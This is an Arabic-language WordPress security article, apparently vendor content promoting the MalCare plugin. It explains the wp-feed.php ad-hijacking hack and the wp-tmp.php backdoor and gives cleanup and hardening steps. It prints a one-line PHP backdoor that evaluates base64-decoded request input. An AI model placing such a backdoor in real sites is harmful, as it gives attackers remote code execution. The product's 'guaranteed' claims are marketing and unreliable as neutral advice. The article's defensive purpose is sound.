كيفية إصلاح wp-feed.php و wp-tmp.php البرامج الضارة في WordPress

ما هو Wp-tmp.php؟
عندما يحصل موقع الويب الخاص بك على WordPress على عدد كبير من الزيارات ، فإن عرض الإعلانات على موقعك يمكن أن يحقق عائدات جيدة. لكن هذا العامل أيضًا يجعله عرضة لاختراق wp-feed.
في اختراق قرصنة wp-feed.php هذا ، سيؤدي الهجوم إلى اختطاف إعلاناتك ونشر محتوى من اختيارهم.
وهذا يعني عادةً أن زوارك سيشاهدون إعلانات فاحشة لمحتوى للبالغين أو عقاقير غير مشروعة.
يمكن للمتسلل أيضًا تغيير صورة الميزة في المشاركة الحالية التي ينظر إليها الزائر.
ومع ذلك ، عندما تزور موقعك على الويب ، يبدو الأمر طبيعيًا.

كيف تخفيه عنك ولا تخفيه عن الزوار؟ هذا هو المكان الذي يأتي فيه ملف wp-feed.php.
يسجل الملف عنوان IP لكل مستخدم لموقع الويب.
عندما يأتي الزائر إلى الموقع ، يتحقق من عنوان IP مقابل سجله. إذا كان الزائر مستخدمًا ، فإن الملف يظهر له المحتوى النظيف المعتاد. إذا لم يكن مستخدمًا ، فسيحدد الملف هذا على أنه خلاصة مخصصة ويعرض محتوى مخصصًا.
يقوم المخترقون بإنشاء ملف wp-tmp.php لتثبيت باب خلفي على موقعك. باستخدام ملف WordPress هذا ، يمكن للمتسللين الوصول إلى موقع الويب الخاص بك وحقن البرامج الضارة في أي وقت يريدون. إذا قمت بتنظيف موقع الويب الخاص بك من البرامج الضارة ولم تقم بإزالة ملف wp-tmp.php ، فيمكنك التأكد من أنه سيتم اختراق موقعك مرة أخرى قريبًا. قد يبدو ملف wp-tmp WordPress مثل التعليمات البرمجية التالية:
<?php
$p = $REQUEST$#91;”m”]; eval(base64_decode ($p));
?>
إذا كنت تشك في تعرضك للاختراق ، يمكنك فحص موقعك لتأكيد شكوكك.
كيفية مسح موقع WordPress الخاص بك بحثًا عن ملفات Wp-feed و Wp-tmp
يمكنك مسح موقع WordPress الخاص بك بحثًا عن الملفات المخترقة بطريقتين – يدويًا أو باستخدام مكون إضافي. سنشرح كلاهما.
تنظيف موقع WordPress المخترق يدويًا
لفحص موقعك يدويًا ، تحتاج إلى الوصول إلى ملفات WordPress الخاصة بك .
الوصول إلى حساب استضافة WordPress الخاص بك. بعد ذلك ، قم بتسجيل الدخول إلى cPanel> File Manager.

هنا ، انتقل إلى public_html. يمكنك البحث عن ملفات wp-feed.php وملفات wp-tmp.php باستخدام خيار البحث.
بمجرد تحديد موقع هذه الملفات ، يمكنك ببساطة حذفها.
نحن لا ننصح هذا الأسلوب لأنه ثبت أن تكون فعالة في كثير من الحالات. في كل مرة يتم تنفيذ التعليمات البرمجية في ملفات WordPress هذه ، فإنها تنشئ رمزًا جديدًا للبرامج الضارة في الملفات الأخرى.
إنه اختراق معقد ويمكن أن يصيب العديد من الملفات.
بعد ذلك ، يرمز المتسللون بطريقة تجعل الملف يظهر مرة أخرى في كل مرة يزور فيها شخص ما موقعك.
إذا كنت تريد الحصول على أي لقطة لإصلاح موقعك ، فأنت بحاجة إلى التأكد من عدم قيام أي شخص بزيارة موقعك أثناء تنظيفه.
يجعل المتسللون أيضًا من الصعب جدًا تنظيفه يدويًا عن طريق تغيير موقع ملفات WordPress هذه.
يمكن أن تكون هذه الطريقة محبطة لأنه بعد تنظيفها عدة مرات ، ستجد أن موقعك لا يزال مخترقًا.
للتخلص من هذه الاختراقات المعقدة ، من الأفضل استخدام خدمات أمان مواقع الويب مثل MalCare.
دعونا نلقي نظرة على كيفية عملها.
تنظيف موقع الويب الذي تم اختراقه تلقائيًا باستخدام MalCare
كما ناقشنا سابقًا ، فإن هجوم wp-feed معقد. الأسباب التي نوصي بها باستخدام MalCare كثيرة:
- MalCare هو مكون إضافي للأمان تم تصميمه من خلال دراسة أكثر من 240،000 موقع WordPress.
- إنه مبني على تقنية مضمونة للعمل ويمكنه تنظيف موقعك على الفور.
- عادةً ما تتحقق العديد من المكونات الإضافية المتاحة من البرامج الضارة التي يتم اكتشافها بشكل شائع وتفتقد أي نوع جديد من البرامج الضارة. يحلل MalCare سلوك التعليمات البرمجية. من خلال القيام بذلك ، يمكنه العثور على برامج ضارة جديدة ومخفية ومقنعة أيضًا.
- تمنحك العديد من المكونات الإضافية عمليات مسح سطحي. ولكن مع هجوم wp-feed ، تحتاج إلى مكون إضافي يقوم بإجراء فحص عميق لموقع الويب الخاص بك بالكامل . يفعل MalCare ذلك بالضبط. يمشط من خلال جميع الملفات والمجلدات وقاعدة البيانات على موقع الويب الخاص بك.
- كما أنه يحدد الأبواب الخلفية مثل ملف wp-tmp.php ويساعدك على التخلص منها.
ملاحظة: قد يستخدم الهاكرز نفس ترميز wp-feed و wp-tmp ويعيدون تسمية الملف كشيء آخر. هذا يجعل من الصعب العثور عليه يدويًا ولكن ليس مع MalCare. سيجد البرنامج المساعد البرامج الضارة بغض النظر عن اسم الملف.
كيفية استخدام MalCare لتنظيف هاك Wp-Feed.php
يمكن تنظيف موقعك الإلكتروني باستخدام MalCare من خلال ثلاث خطوات سهلة:
الخطوة 1: تنشيط البرنامج المساعد
قم بتثبيت برنامج MalCare على موقع WordPress الخاص بك. يمكنك القيام بذلك مباشرة من موقع MalCare أو من مستودع WordPress .
الخطوة 2: مسح موقعك
يمكنك مسح موقع الويب الخاص بك مجانًا باستخدام MalCare. من لوحة تحكم WordPress الخاصة بك ، حدد MalCare> Malware Scan وانقر فوق scan.

الخطوة 3: تنظيف موقع WordPress الخاص بك
بمجرد أن يكتشف MalCare الملفات المخترقة ، سترى تنبيهًا مثل ذلك:

انقر فوق Auto-Clean لتنظيف موقعك. سيبدأ المكون الإضافي في عملية التنظيف وسيصبح موقعك نظيفًا في غضون بضع دقائق.
يمكنك أن تطمئن إلى أنك تخلص من الاختراق وأي أبواب خلفية كانت موجودة على موقع الويب الخاص بك.
ملاحظة: إذا رأيت خيار “الترقية” بدلاً من “التنظيف التلقائي” ، فستحتاج إلى الاشتراك في خطة MalCare.
تعد إزالة البرامج الضارة خدمة متميزة مع جميع المكونات الإضافية لأنها معقدة وتتطلب الكثير من العمل.
كيفية منع الاختراق Wp-Feed.php و Wp-Temp.php؟
هناك طرق مختلفة لمنع اختراق wp-feed و wp-temp. سنتطرق إلى أكثرها فاعلية:
استخدم مكون WordPress Security الإضافي
احرص دائمًا على إبقاء المكون الإضافي لأمان موقع الويب مثل MalCare نشطًا على موقعك.
سوف تفحص موقعك كل يوم. يضع جدار حماية قوي لمنع المتسللين وحركة المرور الضارة من زيارة موقعك. بالإضافة إلى ذلك ، إذا كان هناك أي نشاط مريب على موقعك ، فسوف ينبهك MalCare ويمكنك إصلاحه على الفور بمساعدة المكون الإضافي.
تطبيق تدابير WordPress Hardening على موقعك
يوصي WordPress.org ببعض إجراءات التصلب التي ستجعل الأمر أكثر صعوبة للمتسللين. يشمل ذلك استخدام كلمات مرور قوية وإعادة تعيين بيانات اعتماد تسجيل الدخول لجميع المستخدمين وتعطيل تثبيت المكون الإضافي. اتبع دليلنا على WordPress Hardening لتنفيذه على موقعك.
لا تقم أبداً بتثبيت السمات والملحقات التي تم إلغاء قيمتها
البرمجيات الفارغة هي كلمة أخرى للبرامج المقرصنة. تمنحك هذه السمات والمكونات الإضافية الملغاة الوصول إلى الميزات المميزة مجانًا. ولكن هناك دائمًا سعر. هذه العناصر ملوثة برمز ضار. بمجرد تثبيت السمة أو المكون الإضافي الملغي على موقعك ، يتم تنشيط البرامج الضارة وتؤثر على موقع الويب الخاص بك. هذا هو أحد الأسباب الأكثر شيوعًا لهجمات wp-feed. إذا كنت تستخدم مثل هذا البرنامج ، فاحذفه على الفور وتعهد بعدم استخدامه مرة أخرى.
استخدم المكونات الإضافية المدرجة في دليل إضافات WordPress أو الإضافات المميزة التي تثق بها. الأمر نفسه ينطبق على موضوعات WordPress.
احرص دائمًا على تحديث موقع WordPress الخاص بك
سبب آخر لحدوث هذه الاختراقات هو بسبب السمات والمكونات الإضافية التي عفا عليها الزمن. من خلال العمل في عالم WordPress لأكثر من عقد من الزمان ، رأينا كيف تظهر الثغرات الأمنية في المظاهر والمكونات الإضافية بمرور الوقت. في معظم الحالات ، يسارع المطورون في إصلاحه وإصدار تصحيح أمان في إصدار محدث.
سترى عادةً مطالبة على لوحة التحكم لتحديث برامجك أو أنها ستخطرك بالبريد. بمجرد تحديث المكون الإضافي / المظهر ، سيتم إصلاح الثغرة الأمنية. ولكن إذا اخترت تجاهلها ، فأنت تصبح هدفًا سهلاً للمتسللين . احرص دائمًا على إبقاء تثبيت WordPress ومواضيعه ومكوناته الإضافية محدثة. تحقق من دليلنا التفصيلي حول كيفية تحديث موقعك بأمان .